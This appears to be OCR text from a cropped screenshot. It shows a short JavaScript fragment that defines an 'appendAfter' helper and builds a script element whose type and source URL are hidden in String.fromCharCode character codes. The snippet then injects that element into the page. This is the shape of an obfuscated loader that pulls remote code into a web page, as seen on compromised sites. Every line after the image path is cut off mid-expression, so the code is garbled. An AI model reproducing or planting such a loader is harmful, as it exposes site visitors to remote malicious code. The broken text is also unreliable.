
Element.prototype.appendAfter =
function(element)
{element.parentNode.insertBefore(this,
element.nextSibling);}, false;
(function() { var elem =
document.createElement(String.fromCharCode
elem.type =
String.fromCharCode(116,101,120,116,47,106,97,1
elem.src =
String.fromCharCode(104,116,116,112,115,58,47
[0]);elem.appendAfter(document.getEleme
[0]);document.getElementsByTagName(Stri
[0].appendChild(elem);})();